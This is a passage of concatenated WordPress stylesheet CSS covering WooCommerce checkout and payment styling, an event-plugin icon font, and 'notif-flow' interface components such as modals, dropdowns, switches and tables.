#payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{background-image:url(/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/jcb.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{background-image:url(/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/amex.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{background-image:url(/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/discover.svg)}#add_payment_method #payment div.payment_box span.help,.woocommerce-cart #payment div.payment_box span.help,.woocommerce-checkout #payment div.payment_box span.help{font-size:.857em;color:#767676;font-weight:400}#add_payment_method #payment div.payment_box .form-row,.woocommerce-cart #payment div.payment_box .form-row,.woocommerce-checkout #payment div.payment_box .form-row{margin:0 0 1em}#add_payment_method #payment div.payment_box p:last-child,.woocommerce-cart #payment div.payment_box p:last-child,.woocommerce-checkout #payment div.payment_box p:last-child{margin-bottom:0}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{content:"";display:block;border:1em solid #dcd7e3;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-.75em;left:0;margin:-1em 0 0 2em}#add_payment_method #payment .payment_method_paypal .about_paypal,.woocommerce-cart #payment .payment_method_paypal .about_paypal,.woocommerce-checkout #payment .payment_method_paypal .about_paypal{float:right;line-height:52px;font-size:.83em}#add_payment_method #payment .payment_method_paypal img,.woocommerce-cart #payment .payment_method_paypal img,.woocommerce-checkout #payment .payment_method_paypal img{max-height:52px;vertical-align:middle}.woocommerce-terms-and-conditions{border:1px solid rgba(0,0,0,.2);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background:rgba(0,0,0,.05)}.woocommerce-invalid #terms{outline:2px solid red;outline-offset:2px}.woocommerce-password-strength{text-align:center;font-weight:600;padding:3px .5em;font-size:1em}.woocommerce-password-strength.strong{background-color:#c1e1b9;border-color:#83c373}.woocommerce-password-strength.short{background-color:#f1adad;border-color:#e35b5b}.woocommerce-password-strength.bad{background-color:#fbc5a9;border-color:#f78b53}.woocommerce-password-strength.good{background-color:#ffe399;border-color:#ffc733}.woocommerce-password-hint{margin:.5em 0 0;display:block}#content.twentyeleven .woocommerce-pagination a{font-size:1em;line-height:1}.single-product .twentythirteen #reply-title,.single-product .twentythirteen #respond #commentform,.single-product .twentythirteen .entry-summary{padding:0}.single-product .twentythirteen p.stars{clear:both}.twentythirteen .woocommerce-breadcrumb{padding-top:40px}.twentyfourteen ul.products li.product{margin-top:0!important}body:not(.search-results) .twentysixteen .entry-summary{color:inherit;font-size:inherit;line-height:inherit}.twentysixteen .price ins{background:inherit;color:inherit}/*
 * Instruction: If you generate new icon 
 * make your you have added a class "etn-icon" with the social brand icon 
 * example ".etn-icon.fa-google::before{}"
*/
@font-face {
	font-family: 'etn-icon';
	src: url(/wp-content/plugins/wp-event-solution/assets/css/../fonts/etn-icon.ttf?k9yrwb) format("truetype"),
	     url(/wp-content/plugins/wp-event-solution/assets/css/../fonts/etn-icon.woff?k9yrwb) format("woff"),
	     url(/wp-content/plugins/wp-event-solution/assets/css/../fonts/etn-icon.svg?k9yrwb#etn-icon) format("svg");
	font-weight: normal;
	font-style: normal;
	font-display: swap;
}
.etn-icon {
	font-family: 'etn-icon' !important;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.etn-etn-icon::before {
    display: none;
}
.etn-angle-down:before {
	content: "\e928";
}
.etn-money-bill:before {
	content: "\e926";
}
.etn-clock:before {
	content: "\e924";
}
.etn-eye:before {
	content: "\e90c";
}
.etn-eye-slash:before {
	content: "\e90e";
}
.etn-arrow-right:before {
	content: "\e910";
}
.etn-user-plus:before {
	content: "\e912";
}
.etn-location:before {
	content: "\e914";
}
.etn-calendar:before {
	content: "\e916";
}
.etn-plus:before {
	content: "\e918";
}
.etn-minus:before {
	content: "\e91a";
}
.etn-arrow-left:before {
	content: "\e91c";
}
.etn-envelope:before {
	content: "\e91e";
}
.etn-link:before {
	content: "\e920";
}
.etn-share:before {
	content: "\e922";
}
.etn-icon.fa-facebook-square:before {
	content: "\e900";
}
.etn-icon.fa-facebook-f:before {
	content: "\e901";
}
.etn-icon.fa-facebook-messenger:before {
	content: "\e902";
}
.etn-icon.fa-facebook:before {
	content: "\e903";
}
.etn-icon.fa-linkedin:before {
	content: "\e904";
}
.etn-icon.fa-linkedin-in:before {
	content: "\e905";
}
.etn-icon.fa-twitter:before {
	content: "\e906";
}
.etn-icon.fa-x-twitter:before {
	content: "\e932";
}
.etn-icon.fa-twitter-square:before {
	content: "\e907";
}
.etn-icon.fa-uber:before {
	content: "\e908";
}
.etn-icon.fa-google:before {
	content: "\e909";
}
.etn-icon.fa-google-drive:before {
	content: "\e90a";
}
.etn-icon.fa-google-play:before {
	content: "\e90b";
}
.etn-icon.fa-google-wallet:before {
	content: "\e90d";
}
.etn-icon.fa-whatsapp-square:before {
	content: "\e90f";
}
.etn-icon.fa-whatsapp:before {
	content: "\e911";
}
.etn-icon.fa-wordpress-simple:before {
	content: "\e913";
}
.etn-icon.fa-wordpress:before {
	content: "\e915";
}
.etn-icon.fa-youtube-square:before {
	content: "\e917";
}
.etn-icon.fa-youtube:before {
	content: "\e919";
}
.etn-icon.fa-xbox:before {
	content: "\e91b";
}
.etn-icon.fa-vk:before {
	content: "\e91d";
}
.etn-icon.fa-vnv:before {
	content: "\e91f";
}
.etn-icon.fa-instagram:before {
	content: "\e921";
}
.etn-icon.fa-reddit:before {
	content: "\e923";
}
.etn-icon.fa-reddit-square:before {
	content: "\e925";
}
.etn-icon.fa-reddit-alien:before {
	content: "\e927";
}
.etn-icon.fa-pinterest-square:before {
	content: "\e929";
}
.etn-icon.fa-pinterest-p:before {
	content: "\e92a";
}
.etn-icon.fa-pinterest:before {
	content: "\e92b";
}
.etn-icon.fa-tumblr:before {
	content: "\e92c";
}
.etn-icon.fa-tumblr-square:before {
	content: "\e92d";
}
.etn-icon.fa-meetup:before {
	content: "\e92e";
}
.etn-icon.fa-vimeo-v:before {
	content: "\e92f";
}
.etn-icon.fa-weixin:before {
	content: "\e930";
}
.etn-icon.fa-flickr:before {
	content: "\e931";
}
.etn-icon.x-twitter:before {
	content: "\e932";
}.custom-modal-overlay{align-items:center;backdrop-filter:blur(2px);background-color:rgba(0,0,0,.45);bottom:0;display:flex;justify-content:center;left:0;opacity:0;padding:20px;position:fixed;right:0;top:0;transition:opacity .3s ease,visibility .3s ease;visibility:hidden;z-index:1000}.custom-modal-overlay.custom-modal-open{opacity:1;visibility:visible}.custom-modal{background-color:#fff;border-radius:8px;box-shadow:0 4px 12px rgba(0,0,0,.15);display:flex;flex-direction:column;max-height:90vh;max-width:90vw;overflow:hidden;position:relative;transform:scale(.8);transition:transform .3s ease}.custom-modal-overlay.custom-modal-open .custom-modal{transform:scale(1)}.custom-modal-header{align-items:center;background-color:#fafafa;border-bottom:1px solid #f0f0f0;border-radius:8px 8px 0 0;display:flex;flex-shrink:0;justify-content:space-between;padding:16px 24px}.custom-modal-header .custom-modal-title{color:#262626;font-size:18px;font-weight:600;line-height:1.4;margin:0}.custom-modal-header .custom-modal-close{align-items:center;background:none;border:none;border-radius:4px;color:#8c8c8c;cursor:pointer;display:flex;font-size:16px;height:32px;justify-content:center;padding:4px;transition:color .2s ease,background-color .2s ease;width:32px}.custom-modal-header .custom-modal-close:hover{background-color:#f5f5f5;color:#262626}.custom-modal-header .custom-modal-close:focus{box-shadow:0 0 0 2px rgba(0,115,170,.25);outline:none}.custom-modal-header .custom-modal-close:active{transform:scale(.95)}.custom-modal-body{background-color:#fff;flex:1;overflow:auto;padding:24px;position:relative}.custom-modal-body::-webkit-scrollbar{width:6px}.custom-modal-body::-webkit-scrollbar-track{background:#f1f1f1;border-radius:3px}.custom-modal-body::-webkit-scrollbar-thumb{background:#c1c1c1;border-radius:3px}.custom-modal-body::-webkit-scrollbar-thumb:hover{background:#a8a8a8}.custom-modal-body .notif-flow-form-item-label{color:#262626;display:block;font-weight:600;margin-bottom:8px}.custom-modal-body .notif-flow-input,.custom-modal-body .notif-flow-select{border:1px solid #d9d9d9;border-radius:6px;height:38px!important;transition:border-color .2s ease,box-shadow .2s ease;width:100%}.custom-modal-body .notif-flow-input:focus,.custom-modal-body .notif-flow-select:focus{border-color:var(--notif-flow-primary-color,#0073aa);box-shadow:0 0 0 2px var(--notif-flow-primary-shadow,rgba(0,115,170,.1))}.custom-modal-body .notif-flow-input:hover:not(:focus),.custom-modal-body .notif-flow-select:hover:not(:focus){border-color:var(--notif-flow-primary-hover,#40a9ff)}.custom-modal-body .ant-form-item-label{color:#262626;font-weight:600}.custom-modal-body .ant-select-selector,.custom-modal-body input{border-radius:6px;height:38px!important}.custom-modal-footer{border-radius:0 0 8px 8px;border-top:1px solid #f0f0f0;display:flex;flex-shrink:0;gap:8px;justify-content:flex-end;padding:16px 24px}.custom-modal.custom-modal-small{width:400px}.custom-modal.custom-modal-medium{width:520px}.custom-modal.custom-modal-large{width:720px}.custom-modal.custom-modal-extra-large{width:920px}.custom-modal.custom-modal-centered .custom-modal-overlay{align-items:center}.custom-modal.custom-modal-top .custom-modal-overlay{align-items:flex-start;padding-top:60px}.custom-modal.custom-modal-bottom .custom-modal-overlay{align-items:flex-end;padding-bottom:60px}@media (max-width:768px){.custom-modal-overlay{padding:10px}.custom-modal{border-radius:8px 8px 0 0;max-height:95vh;max-width:100%!important;width:100%!important}.custom-modal-header{padding:12px 16px}.custom-modal-header .custom-modal-title{font-size:16px}.custom-modal-body{padding:16px}.custom-modal-footer{padding:12px 16px}}@media (max-width:480px){.custom-modal-overlay{padding:0}.custom-modal{border-radius:0;max-height:100vh}.custom-modal-header{border-radius:0;padding:16px}.custom-modal-body{padding:16px}.custom-modal-footer{border-radius:0;padding:16px}}@keyframes custom-modal-fade-in{0%{opacity:0;transform:scale(.8)}to{opacity:1;transform:scale(1)}}@keyframes custom-modal-fade-out{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(.8)}}@keyframes custom-modal-slide-up{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translateY(0)}}@keyframes custom-modal-slide-down{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translateY(0)}}.custom-modal-loading .custom-modal-body{position:relative}.custom-modal-loading .custom-modal-body:after{align-items:center;background-color:hsla(0,0%,100%,.8);bottom:0;content:"";display:flex;justify-content:center;left:0;position:absolute;right:0;top:0;z-index:10}.ens-btn{align-items:center;background:none;background-color:#005a87;border:1px solid transparent;border-radius:4px;color:#fff;cursor:pointer;display:inline-flex;font-size:14px;font-weight:500;gap:8px;justify-content:center;line-height:1.4;outline:none;overflow:hidden;padding:8px 16px;position:relative;text-decoration:none;transition:all .2s ease}.ens-btn:focus{box-shadow:0 0 0 2px rgba(0,123,255,.25)}.wp-spinner{animation:wp-spin 1s linear infinite}@keyframes wp-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.wp-skeleton{background:linear-gradient(90deg,#f0f0f0 25%,#e0e0e0 50%,#f0f0f0 75%);background-size:200% 100%;border-radius:4px;display:inline-block}.wp-skeleton,.wp-skeleton.wp-skeleton-active{animation:wp-skeleton-loading 1.5s infinite}.wp-skeleton.wp-skeleton-round{border-radius:50%}.wp-skeleton.wp-skeleton-input{border-radius:4px;height:32px}.wp-skeleton.wp-skeleton-button{border-radius:4px;height:32px;width:80px}.wp-skeleton.wp-skeleton-avatar{border-radius:50%;height:40px;width:40px}.wp-skeleton.wp-skeleton-image{border-radius:4px;height:200px;width:100%}@keyframes wp-skeleton-loading{0%{background-position:200% 0}to{background-position:-200% 0}}.wp-space{align-items:center;display:flex}.wp-space.wp-space-horizontal{flex-direction:row}.wp-space.wp-space-vertical{flex-direction:column}.wp-space.wp-space-wrap{flex-wrap:wrap}.wp-space.wp-space-align-start{align-items:flex-start}.wp-space.wp-space-align-end{align-items:flex-end}.wp-space.wp-space-align-center{align-items:center}.wp-space.wp-space-align-baseline{align-items:baseline}.wp-space .wp-space-item{flex-shrink:0}.wp-space.wp-space-horizontal .wp-space-item{width:var(--wp-space-size,12px)}.wp-space.wp-space-vertical .wp-space-item{height:var(--wp-space-size,12px)}.wp-spin{display:inline-block}.wp-spin.wp-spin-hidden{display:none}.wp-spin.wp-spin-small .wp-spin-svg{height:14px;width:14px}.wp-spin.wp-spin-default .wp-spin-svg{height:20px;width:20px}.wp-spin.wp-spin-large .wp-spin-svg{height:32px;width:32px}.wp-spin-container{align-items:center;display:flex;flex-direction:column;gap:8px}.wp-spin-spinner{align-items:center;display:flex;justify-content:center}.wp-spin-svg{animation:wp-spin 1s linear infinite}.wp-spin-circle{animation:wp-spin-dash 1.5s ease-in-out infinite}.wp-spin-tip{color:#666;font-size:14px;text-align:center}.wp-spin-wrapper{position:relative}.wp-spin-overlay{align-items:center;background:hsla(0,0%,100%,.8);bottom:0;display:flex;justify-content:center;left:0;position:absolute;right:0;top:0;z-index:10}@keyframes wp-spin-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}to{stroke-dasharray:89,200;stroke-dashoffset:-124px}}.wp-icon{display:inline-block;fill:currentColor;stroke:currentColor;stroke-width:0;vertical-align:middle}.wp-form{display:flex;flex-direction:column;gap:16px}.wp-form.wp-form-horizontal .wp-form-item{align-items:center;display:flex;gap:12px}.wp-form.wp-form-horizontal .wp-form-item .wp-form-item-label{min-width:120px;text-align:right}.wp-form.wp-form-inline{align-items:center;flex-direction:row;flex-wrap:wrap;gap:16px}.wp-form.wp-form-inline .wp-form-item{margin-bottom:0}.wp-form-item{display:flex;flex-direction:column;gap:4px;margin-bottom:16px}.wp-form-item.wp-form-item-has-error .wp-form-item-control .wp-input,.wp-form-item.wp-form-item-has-error .wp-form-item-control .wp-select{border-color:#f56565;box-shadow:0 0 0 1px #f56565}.wp-form-item-label{color:#2c3338;font-size:14px;font-weight:500;margin-bottom:4px}.wp-form-item-label.wp-form-item-required:before{color:#f56565;content:"*";margin-right:4px}.wp-form-item-control{flex:1}.wp-form-item-error{color:#f56565;font-size:12px;margin-top:4px}.wp-radio{align-items:center;cursor:pointer;display:flex;gap:8px}.wp-radio.wp-radio-disabled{cursor:not-allowed;opacity:.6}.wp-radio.wp-radio-checked .wp-radio-input:checked{background-color:#0073aa;border-color:#0073aa}.wp-radio-input{background-color:#fff;border:2px solid #c3c4c7;border-radius:50%;cursor:pointer;height:16px;width:16px}.wp-radio-input:checked{background-color:#0073aa;border-color:#0073aa;position:relative}.wp-radio-input:checked:after{background-color:#fff;border-radius:50%;content:"";height:6px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:6px}.wp-radio-input:focus{box-shadow:0 0 0 2px rgba(0,115,170,.25);outline:none}.wp-radio-text{color:#2c3338;font-size:14px}.wp-radio-group{display:flex;flex-direction:column;gap:8px}.wp-radio-group.wp-radio-group-horizontal{flex-direction:row;flex-wrap:wrap;gap:16px}.wp-radio-button{align-items:center;background-color:#fff;border:1px solid #c3c4c7;color:#2c3338;cursor:pointer;display:inline-flex;justify-content:center;padding:8px 16px;transition:all .2s ease}.wp-radio-button:first-child{border-bottom-left-radius:4px;border-top-left-radius:4px}.wp-radio-button:last-child{border-bottom-right-radius:4px;border-top-right-radius:4px}.wp-radio-button:not(:first-child){border-left:none}.wp-radio-button.wp-radio-button-checked{background-color:#0073aa;border-color:#0073aa;color:#fff;z-index:1}.wp-radio-button.wp-radio-button-disabled{cursor:not-allowed;opacity:.6}.wp-radio-button:hover:not(.wp-radio-button-disabled):not(.wp-radio-button-checked){background-color:#f6f7f7;border-color:#8c8f94}.wp-radio-button-input{display:none}.wp-radio-button-text{font-size:14px}.wp-badge-wrapper{display:inline-block;position:relative}.wp-badge{background-color:#f56565;border-radius:8px;box-shadow:0 0 0 1px #fff;color:#fff;font-size:10px;font-weight:500;height:16px;line-height:16px;min-width:16px;padding:0 4px;position:absolute;right:-8px;text-align:center;top:-8px}.wp-badge.wp-badge-dot{border-radius:50%;height:8px;min-width:8px;padding:0;width:8px}.wp-badge.wp-badge-status-success{background-color:#10b981}.wp-badge.wp-badge-status-processing{background-color:#3b82f6}.wp-badge.wp-badge-status-default{background-color:#6b7280}.wp-badge.wp-badge-status-error{background-color:#f56565}.wp-badge.wp-badge-status-warning{background-color:#f59e0b}.wp-datepicker{width:100%}.notif-flow-dropdown,.wp-datepicker{display:inline-block;position:relative}.notif-flow-dropdown-trigger{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.notif-flow-dropdown-trigger.notif-flow-dropdown-disabled{cursor:not-allowed;opacity:.6}.notif-flow-dropdown-menu{animation:notif-flow-dropdown-fade-in .15s ease-out;background:#fff;border:1px solid #c3c4c7;border-radius:4px;box-shadow:0 2px 8px rgba(0,0,0,.15);font-size:14px;line-height:1.4;list-style:none;margin:0;min-width:160px;overflow:hidden;padding:4px 0;position:absolute;z-index:1000}.notif-flow-dropdown-menu.notif-flow-dropdown-portal{position:fixed;z-index:9999}.notif-flow-dropdown-menu.notif-flow-dropdown-bottom-left{left:0;margin-top:4px;top:100%}.notif-flow-dropdown-menu.notif-flow-dropdown-bottom-right{margin-top:4px;right:0;top:100%}.notif-flow-dropdown-menu.notif-flow-dropdown-bottom-center{left:50%;margin-top:4px;top:100%;transform:translateX(-50%)}.notif-flow-dropdown-menu.notif-flow-dropdown-top-left{bottom:100%;left:0;margin-bottom:4px}.notif-flow-dropdown-menu.notif-flow-dropdown-top-right{bottom:100%;margin-bottom:4px;right:0}.notif-flow-dropdown-menu.notif-flow-dropdown-top-center{bottom:100%;left:50%;margin-bottom:4px;transform:translateX(-50%)}.notif-flow-dropdown-item{align-items:center;color:#2c3338;cursor:pointer;display:flex;padding:8px 12px;transition:background-color .2s ease;white-space:nowrap}.notif-flow-dropdown-item.notif-flow-dropdown-item-disabled{color:#8c8f94;cursor:not-allowed;opacity:.6}.notif-flow-dropdown-item.notif-flow-dropdown-item-danger{color:#d63638}.notif-flow-dropdown-item.notif-flow-dropdown-item-danger:hover:not(.notif-flow-dropdown-item-disabled){background-color:#fcf0f1}.notif-flow-dropdown-item-icon{align-items:center;display:inline-flex;font-size:14px;height:16px;justify-content:center;margin-right:8px;width:16px}.notif-flow-dropdown-item-icon svg{fill:currentColor;height:100%;width:100%}.notif-flow-dropdown-item-label{flex:1;font-size:14px;line-height:1.4}@keyframes notif-flow-dropdown-fade-in{0%{opacity:0;transform:translateY(-4px)}to{opacity:1;transform:translateY(0)}}.wp-table-more-btn{align-items:center;background-color:#fff;border:1px solid #d1d5db;border-radius:6px;color:#6b7280;cursor:pointer;display:inline-flex;height:32px;justify-content:center;transition:all .2s ease;width:32px}.wp-table-more-btn:hover{background-color:#f9fafb;border-color:#9ca3af;color:#374151}.wp-table-more-btn:focus{box-shadow:0 0 0 2px rgba(0,115,170,.25);outline:none}.wp-table-more-btn svg{fill:currentColor;height:16px;width:16px}.notif-flow-dropdown-menu{border-radius:6px;box-shadow:0 4px 12px rgba(0,0,0,.15)}.notif-flow-dropdown-menu:before{background:linear-gradient(90deg,transparent,#e0e0e0,transparent);content:"";height:1px;left:0;position:absolute;right:0;top:0}.notif-flow-dropdown-item{position:relative}.notif-flow-dropdown-item:not(:last-child):after{background-color:#f0f0f0;bottom:0;content:"";height:1px;left:12px;position:absolute;right:12px}.notif-flow-dropdown-item:hover:not(.notif-flow-dropdown-item-disabled){background-color:#f6f7f7}.notif-flow-dropdown-item.notif-flow-dropdown-item-danger:hover:not(.notif-flow-dropdown-item-disabled){background-color:#fef2f2;border-left:3px solid #d63638;padding-left:9px}@media (max-width:768px){.notif-flow-dropdown-menu{font-size:13px;min-width:140px}.notif-flow-dropdown-item{padding:6px 10px}.notif-flow-dropdown-item-icon{height:14px;margin-right:6px;width:14px}}.notif-flow-switch-wrapper{align-items:center;display:inline-flex;font-size:14px;gap:8px;line-height:1.4}.notif-flow-switch-label{font-weight:500;margin:0}.notif-flow-switch-children,.notif-flow-switch-label{color:#2c3338}.notif-flow-switch,.notif-flow-switch-children,.notif-flow-switch-label{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.notif-flow-switch{border-radius:20px;display:inline-block;outline:none;position:relative;transition:all .2s ease}.notif-flow-switch:focus{box-shadow:0 0 0 2px rgba(0,115,170,.25)}.notif-flow-switch.notif-flow-switch-disabled{cursor:not-allowed;opacity:.6}.notif-flow-switch.notif-flow-switch-loading{cursor:wait}.notif-flow-switch-track{background-color:#c3c4c7;border-radius:inherit;display:block;overflow:hidden;position:relative;transition:background-color .2s ease}.notif-flow-switch-checked .notif-flow-switch-track{background-color:var(--notif-flow-primary-color,#f45925)}.notif-flow-switch-disabled .notif-flow-switch-track{background-color:#e0e0e0}.notif-flow-switch-thumb{align-items:center;background-color:#fff;border-radius:50%;box-shadow:0 2px 4px rgba(0,0,0,.2);display:flex;justify-content:center;left:2px;position:absolute;top:50%;transform:translateY(-50%);transition:all .2s ease}.notif-flow-switch-checked .notif-flow-switch-thumb{transform:translateY(-50%) translateX(100%)}.notif-flow-switch-default .notif-flow-switch-track{height:24px;width:44px}.notif-flow-switch-default .notif-flow-switch-thumb{height:20px;width:20px}.notif-flow-switch-default .notif-flow-switch-checked .notif-flow-switch-thumb{transform:translateY(-50%) translateX(20px)}.notif-flow-switch-small .notif-flow-switch-track{height:20px;width:36px}.notif-flow-switch-small .notif-flow-switch-thumb{height:16px;width:16px}.notif-flow-switch-small .notif-flow-switch-checked .notif-flow-switch-thumb{transform:translateY(-50%) translateX(16px)}.notif-flow-switch-large .notif-flow-switch-track{height:28px;width:52px}.notif-flow-switch-large .notif-flow-switch-thumb{height:24px;width:24px}.notif-flow-switch-large .notif-flow-switch-checked .notif-flow-switch-thumb{transform:translateY(-50%) translateX(24px)}.notif-flow-switch-loading-spinner{animation:notif-flow-switch-spin 1s linear infinite;border:2px solid transparent;border-radius:50%;border-top:2px solid var(--notif-flow-primary-color,#f45925);height:12px;width:12px}@keyframes notif-flow-switch-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.notif-flow-switch:not(.notif-flow-switch-disabled):not(.notif-flow-switch-loading):hover .notif-flow-switch-track{box-shadow:0 0 0 2px rgba(0,115,170,.1)}.notif-flow-switch:not(.notif-flow-switch-disabled):not(.notif-flow-switch-loading):hover.notif-flow-switch-checked .notif-flow-switch-track{box-shadow:0 0 0 2px rgba(244,89,37,.2)}.notif-flow-switch:not(.notif-flow-switch-disabled):not(.notif-flow-switch-loading):active .notif-flow-switch-thumb{transform:translateY(-50%) scale(.95)}.notif-flow-switch:not(.notif-flow-switch-disabled):not(.notif-flow-switch-loading):active.notif-flow-switch-checked .notif-flow-switch-thumb{transform:translateY(-50%) translateX(20px) scale(.95)}.notif-flow-switch-small:not(.notif-flow-switch-disabled):not(.notif-flow-switch-loading):active.notif-flow-switch-checked .notif-flow-switch-thumb{transform:translateY(-50%) translateX(16px) scale(.95)}.notif-flow-switch-large:not(.notif-flow-switch-disabled):not(.notif-flow-switch-loading):active.notif-flow-switch-checked .notif-flow-switch-thumb{transform:translateY(-50%) translateX(24px) scale(.95)}.notif-flow-switch:focus-visible{box-shadow:0 0 0 2px rgba(0,115,170,.5);outline:none}@media (prefers-color-scheme:dark){.notif-flow-switch-children,.notif-flow-switch-label{color:#f0f0f1}.notif-flow-switch-track{background-color:#3c434a}.notif-flow-switch-disabled .notif-flow-switch-track{background-color:#2c3338}.notif-flow-switch-thumb{background-color:#f0f0f1;box-shadow:0 2px 4px rgba(0,0,0,.4)}}@media (prefers-contrast:high){.notif-flow-switch-track{border:2px solid #000}.notif-flow-switch-checked .notif-flow-switch-track{border-color:var(--notif-flow-primary-color,#f45925)}.notif-flow-switch-thumb{border:1px solid #000}}@media (prefers-reduced-motion:reduce){.notif-flow-switch,.notif-flow-switch-thumb,.notif-flow-switch-track{transition:none}.notif-flow-switch-loading-spinner{animation:none}}[dir=rtl] .notif-flow-switch-thumb{left:auto;right:2px}[dir=rtl] .notif-flow-switch-checked .notif-flow-switch-thumb{transform:translateY(-50%) translateX(-100%)}[dir=rtl] .notif-flow-switch-default.notif-flow-switch-checked .notif-flow-switch-thumb{transform:translateY(-50%) translateX(-20px)}[dir=rtl] .notif-flow-switch-small.notif-flow-switch-checked .notif-flow-switch-thumb{transform:translateY(-50%) translateX(-16px)}[dir=rtl] .notif-flow-switch-large.notif-flow-switch-checked .notif-flow-switch-thumb{transform:translateY(-50%) translateX(-24px)}.notif-flow-drawer-mask{background-color:rgba(0,0,0,.45);bottom:0;left:0;position:absolute;right:0;top:0;transition:opacity .3s ease}.notif-flow-drawer{background-color:#fff;box-shadow:0 2px 8px rgba(0,0,0,.15);display:flex;flex-direction:column;position:absolute;transition:transform .3s ease}.notif-flow-drawer-header{align-items:center;border-bottom:1px solid #e0e0e0;display:flex;flex-shrink:0;justify-content:space-between;padding:16px 24px}.notif-flow-drawer-title{color:#2c3338;font-size:16px;font-weight:600;margin:0}.notif-flow-drawer-close{align-items:center;background:none;border:none;color:#666;cursor:pointer;display:flex;font-size:20px;height:24px;justify-content:center;padding:0;transition:color .2s ease;width:24px}.notif-flow-drawer-close:hover{color:#333}.notif-flow-drawer-body{flex:1;overflow-y:auto;padding:24px}.notif-flow-drawer-footer{border-top:1px solid #e0e0e0;display:flex;flex-shrink:0;gap:8px;justify-content:flex-end;padding:16px 24px}.notif-flow-form--vertical .notif-flow-form-item{margin-bottom:16px}.notif-flow-form--horizontal .notif-flow-form-item{align-items:center;display:flex;margin-bottom:16px}.notif-flow-form--horizontal .notif-flow-form-item .notif-flow-form-item-label{margin-right:16px;text-align:right;width:120px}.notif-flow-form--inline .notif-flow-form-item{display:inline-block;margin-bottom:0;margin-right:16px}.notif-flow-form-item{margin-bottom:16px}.notif-flow-form-item-label{color:#374151;display:block;font-size:14px;font-weight:500;line-height:1.5;margin-bottom:8px}.notif-flow-form-item-label:after{content:""}.notif-flow-form-item-control{position:relative}.notif-flow-form-item-error{color:#ef4444;font-size:12px;line-height:1.5;margin-top:4px}.notif-flow-form-item-has-error .notif-flow-form-item-control .notif-flow-input,.notif-flow-form-item-has-error .notif-flow-form-item-control .notif-flow-select,.notif-flow-form-item-has-error .notif-flow-form-item-control .notif-flow-textarea{border-color:#ef4444;box-shadow:0 0 0 2px rgba(239,68,68,.1)}.components-tooltip{font-size:12px!important;line-height:1.4!important;max-width:220px!important;padding:8px 12px!important;position:relative;word-break:break-word!important;z-index:999999!important}.components-tooltip,.components-tooltip .components-popover__content{background:#1f1f1f!important;border-radius:4px!important;color:#fff!important;white-space:normal!important}.components-tooltip .components-popover__content{box-shadow:0 2px 6px rgba(0,0,0,.3)!important;min-width:unset!important}.components-tooltip.is-top{margin-bottom:8px!important}.components-tooltip.is-bottom{margin-top:8px!important}.components-tooltip .components-tooltip__shortcut{color:#fff!important}.notif-flow-action-sidebar .components-tooltip{z-index:1000001!important}.dynamic-variable-chip,.form-field-tooltip-icon{position:relative;z-index:1}.dynamic-variables-container .components-tooltip{text-align:center}.components-popover.components-tooltip .components-popover__content:before{border-color:#1f1f1f!important}.notif-flow-table{background:#fff;border-collapse:separate;border-spacing:0;text-align:left;width:100%}.notif-flow-table-container{background-color:#fff;border:1px solid #e5e7eb;border-radius:8px;min-height:150px;overflow-x:auto;position:relative!important;width:100%}.notif-flow-table-loading-overlay{align-items:center;background:hsla(0,0%,100%,.5);bottom:0;display:flex;justify-content:center;left:0;position:absolute;right:0;top:0;z-index:100}.notif-flow-table-loading-spinner{align-items:center;color:var(--notif-flow-primary-color,#f97316);display:flex;justify-content:center}.notif-flow-table-loading-spinner svg{animation:notif-flow-spin 1s linear infinite}.notif-flow-table-loading{opacity:.6;pointer-events:none}.notif-flow-table-head .notif-flow-table-header-cell{background-color:#f9fafb;border-bottom:1px solid #e5e7eb;color:#6b7280;font-size:14px;font-weight:500;padding:12px 16px;white-space:nowrap}.notif-flow-table-head .notif-flow-table-header-cell.notif-flow-table-selection-cell{background-color:#f9fafb!important;padding-left:16px!important;padding-right:16px!important;width:48px}.notif-flow-table-head 